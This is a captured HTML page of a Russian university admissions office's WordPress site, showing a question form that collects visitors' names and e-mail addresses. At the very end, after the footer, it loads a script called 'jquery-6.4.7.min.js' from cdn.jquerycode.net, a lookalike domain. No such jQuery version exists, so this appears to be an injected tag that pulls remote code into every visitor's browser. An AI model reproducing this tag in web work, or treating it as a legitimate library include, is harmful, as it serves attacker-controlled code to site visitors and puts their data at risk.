

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pk.kbsu.ru/zadat-vopros-otvetstvennomu-sekret/
body_size: 8031
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://pk.kbsu.ru/xmlrpc.php">

<title>Вопрос-ответ | Приемная комиссия</title>

<!-- All in One SEO Pack 2.8 by Michael Torbert of Semper Fi Web Design[246,318] -->
<link rel="canonical" href="https://pk.kbsu.ru/zadat-vopros-otvetstvennomu-sekret/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Приемная комиссия &raquo; Лента" href="https://pk.kbsu.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Приемная комиссия &raquo; Лента комментариев" href="https://pk.kbsu.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pk.kbsu.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bvi-default-css'  href='https://pk.kbsu.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=1.0.6' type='text/css' media='all' />
<style id='bvi-default-inline-css' type='text/css'>

        .bvi-button .bvi-panel-open {
            color: #ffffff !important;
        }
		.bvi-button a {
			background-color: #007ab7;
			color: #ffffff;
			border: 1px solid #006292;
			border-radius: 2px;
			padding: 5px 10px;
			display: inline-block;
			font-size: 18px;
			text-decoration: none;
			font-weight: 500;
			vertical-align: middle;
		}
		.bvi-button a:link {
		    color: #ffffff;
		    text-decoration: none;
		}
		.bvi-button a:visited {
		    color: #ffffff;
		    text-decoration: none;
		}
		.bvi-button a:hover {
			color: #ffffff;
		    text-decoration: none;
		}
		.bvi-button a:active {
			color: #ffffff;
		    text-decoration: none;
		}
		.bvi-glyphicon-eye {
		    font-size: 21px;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://pk.kbsu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://pk.kbsu.ru/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=1707569009' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://pk.kbsu.ru/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=1707569009' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css'  href='https://pk.kbsu.ru/wp-content/themes/edupress/style.css?ver=4.9.26' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.wrapper-frame {
			background-color: #e6ebf4;
		}
	

		/* Custom Link Color */
		a,
		.ilovewp-posts-archive .post-meta a, 
		.ilovewp-page-intro .post-meta a {
			color: #207ead;
		}
	

		/* Custom Link:hover Color */
		a:hover,
		a:focus,
		.ilovewp-post .post-meta .entry-date a:hover,
		.ilovewp-post .post-meta .entry-date a:focus,
		h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
		h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,
		.ilovewp-posts-archive .title-post a:hover,
		.ilovewp-posts-archive .title-post a:focus,
		.ilovewp-posts-archive .post-meta a:hover,
		.ilovewp-posts-archive .post-meta a:focus,
		.ilovewp-post .post-meta .entry-date a:hover,
		.ilovewp-post .post-meta .entry-date a:focus {
			color: #ffffff;
		}
	

		/* Custom Secondary Text Color */

		body:not(.search-results) .entry-summary {
			color: #f9f9f9;
		}

		.post-meta,
		.ilovewp-post .post-meta {
			color: #f9f9f9;
		}
	

		/* Custom Widget Title Background Color */
		#site-main .widget-title, 
		.comments-area .comments-title {
			background-color: #000954;
		}
	
</style>
<link rel='stylesheet' id='genericons-css'  href='https://pk.kbsu.ru/wp-content/themes/edupress/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-webfonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C400i%2C700%2C700i%7CLora%3A400%2C400i%2C700%2C700i%7COpen%2BSans%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://pk.kbsu.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/themes/edupress/js/jquery.slicknav.min.js'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/themes/edupress/js/superfish.min.js'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/themes/edupress/js/jquery.flexslider.js'></script>
<link rel='https://api.w.org/' href='https://pk.kbsu.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pk.kbsu.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pk.kbsu.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://pk.kbsu.ru/?p=31' />
<link rel="alternate" type="application/json+oembed" href="https://pk.kbsu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.kbsu.ru%2Fzadat-vopros-otvetstvennomu-sekret%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pk.kbsu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.kbsu.ru%2Fzadat-vopros-otvetstvennomu-sekret%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/


.priem-kbsu table {
	border: 1px solid #999999;
	font-size: 10pt;
    line-height: 100%;
	table-layout: auto !important;
}
/* Это стиль для ячеек в целом */
.priem-kbsu table td {
	border: 1px solid #999999;
	padding: 3px;
}

.priem-kbsu table td.c {
	text-align: center;
}

/* Это стиль для ячеек в заголовке */
.priem-kbsu table th {
	border: 1px solid #999999;
	padding: 3px;
	text-align: center;
	font-size: 8pt;
}

/* Это стиль для ячеек с числами */
.priem-kbsu td.clNumeric {
 text-align: center
}

/* Это стиль для ячеек с заголовками специальностей */
.priem-kbsu .bg-success {
	text-align: center;
	font-size: 12pt;
}

		</style>
	<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3591258", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3591258;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
</head>

<body class="page-template-default page page-id-31 custom-background wp-custom-logo group-blog comments-closed">

<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">

			<div id="site-header-main">
			
				<div class="site-branding clearfix">
					<a href="https://pk.kbsu.ru/" class="custom-logo-link" rel="home" itemprop="url"><img width="220" height="53" src="https://pk.kbsu.ru/wp-content/uploads/плашка-1-синий-фон-1.jpg" class="custom-logo" alt="Приемная комиссия" itemprop="logo" /></a>										<p class="site-title"><a href="https://pk.kbsu.ru/" rel="home">Приемная комиссия</a></p>
					<p class="site-description">Кабардино-Балкарский государственный университет им. Х.М. Бербекова</p>				</div><!-- .site-branding -->
	
					
			</div><!-- #site-header-main -->

	        	        <div id="site-header-navigation">
	
		        <div class="navbar-header">

					<div id="menu-main-slick" class="menu-glavnaja-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-36"><a href="http://pk.kbsu.ru/">Главная</a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://pk.kbsu.ru/srednee-professionalnoe-obrazovan-2/">СРЕДНЕЕ ПРОФЕССИОНАЛЬНОЕ ОБРАЗОВАНИЕ</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996"><a href="https://pk.kbsu.ru/2022/01/vysshee-obrazovanie/">ВЫСШЕЕ ОБРАЗОВАНИЕ</a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://pk.kbsu.ru/bakalavriat-specialitet-magistratura-2/">&#8212; бакалавриат, специалитет, магистратура</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://pk.kbsu.ru/aspirantura/">&#8212; аспирантура</a></li>
		<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://pk.kbsu.ru/ordinatura-priem/">&#8212; ординатура</a></li>
	</ul>
</li>
	<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://pk.kbsu.ru/celevoj-priem/">ЦЕЛЕВОЕ ОБУЧЕНИЕ</a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a target="_blank" href="https://info.kbsu.ru/ege/">КАЛЬКУЛЯТОР ЕГЭ</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6220"><a href="https://pk.kbsu.ru/2022/04/informacija-dlja-inostrannyh-grazhdan-i-lic-bez-grazhdanstva/">Информация для иностранных граждан и лиц без гражданства</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://pk.kbsu.ru/bakalavriat-specialitet-magistratu/">СТОИМОСТЬ ОБУЧЕНИЯ</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://pk.kbsu.ru/srednee-professionalnoe-obrazovani/">Программы вступительных испытаний</a></li>
	<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://kbsu.ru/podrazdelenija/inye-podrazdeleniya/inkljuzivnoe-obrazovanie/">Инклюзивное образование</a></li>
	<li id="menu-item-6586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6586"><a href="https://kbsu.ru/podrazdelenija/upravleniya/upravlenie-po-dovuzovskoj-podgotovke-i-proforientatsionnoj-rabote/">Управление по довузовской подготовке и профориентационной работе КБГУ</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://moeobrazovanie.ru/search.php?section=dir_specs_vuz">Абитуриенту о профессиях</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a target="_blank" href="https://kbsu.ru/podrazdelenija/studentam/studencheskij-gorodok-kbgu/">Информация об общежитиях КБГУ</a></li>
	<li id="menu-item-7114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7114"><a href="https://kbsu.ru/olimpiady-i-konkursy/">Олимпиады и конкурсы</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://pk.kbsu.ru/prohodnye-bally-predydushhih-let/">Проходные баллы 2020-2025 гг.</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://pk.kbsu.ru/normativno-pravovye-akty/">Правила приема и другие нормативные документы</a></li>
</ul>
</li>
<li id="menu-item-6615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6615"><a target="_blank" href="https://kbsu.ru/podrazdelenija/upravleniya/upravlenie-po-organizacii-prijoma/news/">Новости ПК</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://pk.kbsu.ru/kontakty/">Контакты</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-35"><a href="https://pk.kbsu.ru/zadat-vopros-otvetstvennomu-sekret/">Вопрос-ответ</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://pk.kbsu.ru/poleznye-ssylki/">Полезные ссылки</a></li>
</ul></div>
		        </div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-36"><a href="http://pk.kbsu.ru/">Главная</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://pk.kbsu.ru/srednee-professionalnoe-obrazovan-2/">СРЕДНЕЕ ПРОФЕССИОНАЛЬНОЕ ОБРАЗОВАНИЕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996"><a href="https://pk.kbsu.ru/2022/01/vysshee-obrazovanie/">ВЫСШЕЕ ОБРАЗОВАНИЕ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://pk.kbsu.ru/bakalavriat-specialitet-magistratura-2/">&#8212; бакалавриат, специалитет, магистратура</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://pk.kbsu.ru/aspirantura/">&#8212; аспирантура</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://pk.kbsu.ru/ordinatura-priem/">&#8212; ординатура</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://pk.kbsu.ru/celevoj-priem/">ЦЕЛЕВОЕ ОБУЧЕНИЕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a target="_blank" href="https://info.kbsu.ru/ege/">КАЛЬКУЛЯТОР ЕГЭ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6220"><a href="https://pk.kbsu.ru/2022/04/informacija-dlja-inostrannyh-grazhdan-i-lic-bez-grazhdanstva/">Информация для иностранных граждан и лиц без гражданства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://pk.kbsu.ru/bakalavriat-specialitet-magistratu/">СТОИМОСТЬ ОБУЧЕНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://pk.kbsu.ru/srednee-professionalnoe-obrazovani/">Программы вступительных испытаний</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://kbsu.ru/podrazdelenija/inye-podrazdeleniya/inkljuzivnoe-obrazovanie/">Инклюзивное образование</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6586"><a href="https://kbsu.ru/podrazdelenija/upravleniya/upravlenie-po-dovuzovskoj-podgotovke-i-proforientatsionnoj-rabote/">Управление по довузовской подготовке и профориентационной работе КБГУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://moeobrazovanie.ru/search.php?section=dir_specs_vuz">Абитуриенту о профессиях</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a target="_blank" href="https://kbsu.ru/podrazdelenija/studentam/studencheskij-gorodok-kbgu/">Информация об общежитиях КБГУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7114"><a href="https://kbsu.ru/olimpiady-i-konkursy/">Олимпиады и конкурсы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://pk.kbsu.ru/prohodnye-bally-predydushhih-let/">Проходные баллы 2020-2025 гг.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://pk.kbsu.ru/normativno-pravovye-akty/">Правила приема и другие нормативные документы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6615"><a target="_blank" href="https://kbsu.ru/podrazdelenija/upravleniya/upravlenie-po-organizacii-prijoma/news/">Новости ПК</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://pk.kbsu.ru/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-35"><a href="https://pk.kbsu.ru/zadat-vopros-otvetstvennomu-sekret/">Вопрос-ответ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://pk.kbsu.ru/poleznye-ssylki/">Полезные ссылки</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header .clearfix -->

	</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main clearfix">
		
			<div class="wrapper-frame clearfix">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper clearfix">
	
						
						
<article id="post-31" class="post-31 page type-page status-publish hentry">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">Вопрос-ответ</h1>
	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		<h5 style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Предоставляя свои персональные данные Пользователь даёт согласие на обработку, хранение и использование своих персональных данных на основании ФЗ № 152-ФЗ «О персональных данных» от 27.07.2006 г.</span></h5>
<div role="form" class="wpcf7" id="wpcf7-f351-p31-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/zadat-vopros-otvetstvennomu-sekret/#wpcf7-f351-p31-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="351" />
<input type="hidden" name="_wpcf7_version" value="5.0.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f351-p31-o1" />
<input type="hidden" name="_wpcf7_container_post" value="31" />
</div>
<p><label> Ваше имя (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Ваш e-mail (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Тема<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Сообщение<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
<hr />
<div class="subscribe"><input id="subscribeNews" name="subscribe" required="" type="checkbox" value="newsletter" /><label for="subscribeNews">я согласен(а) на обработку персональных данных и ознакомлен(а) с <a style="color: #0c5a2d;" href="https://kbsu.ru/wp-content/uploads/2021/10/politika-v-otnoshenii-personalnyh-dannyh.pdf">политикой конфиденциальности</a></label></div>

		
	</div><!-- .post-single -->

</article><!-- #post-31 -->						
												
					</div><!-- .site-content-wrapper .clearfix -->
					
									
				</main><!-- #site-content -->
				
				
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="bvi_widget-2" class="widget widget_bvi_widget"><div class="bvi-button" style="text-align: center;"><a href="#" class="bvi-panel-open" style="width: 100%"><span class="bvi-glyphicon bvi-glyphicon-eye"></span> Версия для слабовидящих</a></div></div><div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pk.kbsu.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-glavnaja-container"><ul id="menu-glavnaja" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-36"><a href="http://pk.kbsu.ru/">Главная</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://pk.kbsu.ru/srednee-professionalnoe-obrazovan-2/">СРЕДНЕЕ ПРОФЕССИОНАЛЬНОЕ ОБРАЗОВАНИЕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996"><a href="https://pk.kbsu.ru/2022/01/vysshee-obrazovanie/">ВЫСШЕЕ ОБРАЗОВАНИЕ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://pk.kbsu.ru/bakalavriat-specialitet-magistratura-2/">&#8212; бакалавриат, специалитет, магистратура</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://pk.kbsu.ru/aspirantura/">&#8212; аспирантура</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://pk.kbsu.ru/ordinatura-priem/">&#8212; ординатура</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://pk.kbsu.ru/celevoj-priem/">ЦЕЛЕВОЕ ОБУЧЕНИЕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a target="_blank" href="https://info.kbsu.ru/ege/">КАЛЬКУЛЯТОР ЕГЭ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6220"><a href="https://pk.kbsu.ru/2022/04/informacija-dlja-inostrannyh-grazhdan-i-lic-bez-grazhdanstva/">Информация для иностранных граждан и лиц без гражданства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://pk.kbsu.ru/bakalavriat-specialitet-magistratu/">СТОИМОСТЬ ОБУЧЕНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://pk.kbsu.ru/srednee-professionalnoe-obrazovani/">Программы вступительных испытаний</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://kbsu.ru/podrazdelenija/inye-podrazdeleniya/inkljuzivnoe-obrazovanie/">Инклюзивное образование</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6586"><a href="https://kbsu.ru/podrazdelenija/upravleniya/upravlenie-po-dovuzovskoj-podgotovke-i-proforientatsionnoj-rabote/">Управление по довузовской подготовке и профориентационной работе КБГУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://moeobrazovanie.ru/search.php?section=dir_specs_vuz">Абитуриенту о профессиях</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a target="_blank" href="https://kbsu.ru/podrazdelenija/studentam/studencheskij-gorodok-kbgu/">Информация об общежитиях КБГУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7114"><a href="https://kbsu.ru/olimpiady-i-konkursy/">Олимпиады и конкурсы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://pk.kbsu.ru/prohodnye-bally-predydushhih-let/">Проходные баллы 2020-2025 гг.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://pk.kbsu.ru/normativno-pravovye-akty/">Правила приема и другие нормативные документы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6615"><a target="_blank" href="https://kbsu.ru/podrazdelenija/upravleniya/upravlenie-po-organizacii-prijoma/news/">Новости ПК</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://pk.kbsu.ru/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-35"><a href="https://pk.kbsu.ru/zadat-vopros-otvetstvennomu-sekret/">Вопрос-ответ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://pk.kbsu.ru/poleznye-ssylki/">Полезные ссылки</a></li>
</ul></div></div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	<footer class="site-footer" role="contentinfo">
	
		

<div class="wrapper wrapper-footer">
			
	<div id="site-tertiary" class="pre-footer" role="complementary">
	
		<div class="ilovewp-columns ilovewp-columns-4 clearfix">
		
			<div class="ilovewp-column ilovewp-column-1">
			
				<div class="ilovewp-column-wrapper clearfix">
				
											<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pk.kbsu.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>					
									
				</div><!-- .ilovewp-column-wrapper -->
			
			</div><!-- .ilovewp-column .ilovewp-column-1 -->
			
			<div class="ilovewp-column ilovewp-column-2">
			
				<div class="ilovewp-column-wrapper clearfix">
				
									
				</div><!-- .ilovewp-column-wrapper -->
			
			</div><!-- .ilovewp-column .ilovewp-column-2 -->
			
			<div class="ilovewp-column ilovewp-column-3">
			
				<div class="ilovewp-column-wrapper clearfix">
				
									
				</div><!-- .ilovewp-column-wrapper -->
			
			</div><!-- .ilovewp-column .ilovewp-column-3 -->
			
			<div class="ilovewp-column ilovewp-column-4">
			
				<div class="ilovewp-column-wrapper clearfix">
				
																				
				</div><!-- .ilovewp-column-wrapper -->
			
			</div><!-- .ilovewp-column .ilovewp-column-4 -->
		
		</div><!-- .ilovewp-columns .ilovewp-columns-4 -->
	
	</div><!-- #site-tertiary -->

</div><!-- .wrapper .wrapper-footer -->

		
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 Приемная комиссия. All Rights Reserved. <span class="theme-credit">Theme by <a href="http://www.ilovewp.com/" rel="designer">ilovewp</a></span></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/plugins/button-visually-impaired/assets/js/responsivevoice.min.js?ver=1.5.3'></script>
